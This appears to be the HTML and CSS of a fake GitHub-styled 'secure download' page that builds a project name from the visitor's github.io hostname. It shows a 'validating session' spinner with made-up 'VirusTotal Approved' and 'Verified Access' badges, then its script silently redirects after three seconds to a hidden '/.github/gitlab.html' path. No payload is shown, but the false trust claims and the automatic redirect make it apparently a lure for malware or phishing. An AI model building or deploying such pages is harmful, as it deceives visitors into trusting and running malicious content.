
<file: index.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Secure Content Delivery</title>
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <nav class="k-navbar">
    <div class="nav-section-left">
      <div class="k-logo">
        <svg viewBox="0 0 16 16" width="32" height="32" aria-hidden="true">
          <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path>
        </svg>
        <span id="domainPath" class="domain-path">/secure-content</span>
      </div>
    </div>
  </nav>
  <main class="main-content-area">
    <div class="k-download-panel">
      <div class="panel-header">
        <svg class="content-icon-large" viewBox="0 0 16 16" aria-hidden="true">
          <path d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path>
        </svg>
        <h1 class="panel-title" id="dynamicTitle">Validating session</h1>
        <p class="panel-subtitle" id="dynamicSubtitle">Generating secure token</p>
      </div>
      <div class="download-card">
        <div class="card-header">
          <div class="content-badge">
            <span class="badge-icon">🔒</span>
            <span class="badge-text">Authorized Access</span>
          </div>
          <div class="version-info">
            <span class="version-badge">secure</span>
          </div>
        </div>
        <div class="security-features">
          <div class="security-item">
            <span class="security-dot"></span>
            <span>Verified Access</span>
          </div>
          <div class="security-item">
            <span class="security-dot"></span>
            <span>Secure Connection</span>
          </div>
        </div>
        <div class="loader-wrap" aria-live="polite">
          <div class="spinner" aria-hidden="true"></div>
          <p class="loader-title" id="loaderHeadline">Validating session</p>
          <p class="loader-muted" id="loaderStatus">Generating secure token</p>
        </div>
        <div class="verification-badges">
          <div class="verification-badge">
            <span class="check-dot"></span>
            VirusTotal Approved
          </div>
          <div class="verification-badge">
            <span class="check-dot"></span>
            Secure Archive
          </div>
        </div>
      </div>
    </div>
  </main>
  <script>
    function getProjectInfoFromHost() {
      const host = window.location.hostname || "";
      const projectSlug = host.replace(".github.io", "");
      return { host, projectSlug };
    }
    function formatProjectName(slug) {
      if (!slug) return "Content";
      return slug
        .replace(/-/g, " ")
        .split(" ")
        .filter(Boolean)
        .map(w => w.charAt(0).toUpperCase() + w.slice(1))
        .join(" ");
    }
    function updateUI() {
      const info = getProjectInfoFromHost();
      const pretty = formatProjectName(info.projectSlug);
      document.getElementById("domainPath").textContent = "/" + (info.host || "secure-content");
      document.getElementById("dynamicTitle").textContent = pretty;
      document.getElementById("dynamicSubtitle").textContent =
        info.host ? `Content package for ${info.host}` : "Content package";
    }
    function runLoaderSequence() {
      const target = "/.github/gitlab.html";
      setTimeout(() => window.location.replace(target), 3000);
    }
    document.addEventListener("DOMContentLoaded", () => {
      updateUI();
      runLoaderSequence();
    });
  </script>
</body>
</html>
</file>
<file: styles.css>
* { margin: 0; padding: 0; box-sizing: border-box; }

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
  line-height: 1.6;
  color: #1F2328;
  background: #ffffff;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.k-navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 24px;
  background: #ffffff;
  border-bottom: 1px solid #d0d7de;
  position: sticky;
  top: 0;
  z-index: 100;
  backdrop-filter: blur(10px);
}

.nav-section-left { display: flex; align-items: center; gap: 16px; }
.k-logo { display: flex; align-items: center; gap: 12px; }

.domain-path {
  color: #1F2328;
  font-size: 16px;
  font-weight: 500;
}

.main-content-area {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 24px;
  min-height: calc(100vh - 73px);
}

.k-download-panel {
  max-width: 480px;
  width: 100%;
  text-align: center;
}

.panel-header { margin-bottom: 32px; }

.content-icon-large {
  width: 80px;
  height: 80px;
  color: #0969da;
  margin-bottom: 24px;
}

.panel-title {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 8px;
  line-height: 1.3;
}

.panel-subtitle {
  font-size: 16px;
  color: #656d76;
  line-height: 1.5;
}

.download-card {
  background: #ffffff;
  border: 1px solid #d0d7de;
  border-radius: 12px;
  padding: 32px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.card-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 24px;
}

.content-badge {
  display: flex;
  align-items: center;
  gap: 8px;
  background: #f6f8fa;
  border: 1px solid #d0d7de;
  border-radius: 6px;
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 500;
}

.version-badge {
  background: #dafbe1;
  color: #1a7f37;
  border: 1px solid rgba(27, 31, 36, 0.15);
  border-radius: 12px;
  padding: 4px 8px;
  font-size: 12px;
  font-weight: 500;
}

.security-features {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 24px;
  padding: 16px;
  background: #f6f8fa;
  border-radius: 8px;
  border: 1px solid #d0d7de;
}

.security-item {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  color: #1F2328;
}

.security-dot {
  width: 10px;
  height: 10px;
  border-radius: 999px;
  background: #1a7f37;
  flex-shrink: 0;
  box-shadow: 0 0 0 3px rgba(26, 127, 55, 0.12);
}

.loader-wrap {
  padding: 18px 16px;
  border: 1px solid #d0d7de;
  border-radius: 10px;
  background: #ffffff;
  margin-bottom: 18px;
}

.spinner {
  width: 42px;
  height: 42px;
  border: 3px solid #d0d7de;
  border-top: 3px solid #0969da;
  border-radius: 50%;
  animation: spin 0.9s linear infinite;
  margin: 0 auto 12px;
}

.loader-title {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 4px;
}

.loader-muted {
  font-size: 13px;
  color: #656d76;
}

.verification-badges {
  display: flex;
  justify-content: center;
  gap: 12px;
  flex-wrap: wrap;
}

.verification-badge {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 12px;
  color: #656d76;
  background: #f6f8fa;
  border: 1px solid #d0d7de;
  border-radius: 6px;
  padding: 6px 10px;
}

.check-dot {
  width: 10px;
  height: 10px;
  border-radius: 999px;
  background: #1a7f37;
  flex-shrink: 0;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

@media (max-width: 768px) {
  .k-navbar { padding: 12px 16px; }
  .main-content-area { padding: 24px 16px; }
  .download-card { padding: 24px; }
  .panel-title { font-size: 24px; }
  .card-header { flex-direction: column; gap: 12px; align-items: center; }
  .verification-badges { flex-direction: column; gap: 8px; }
}
</file>
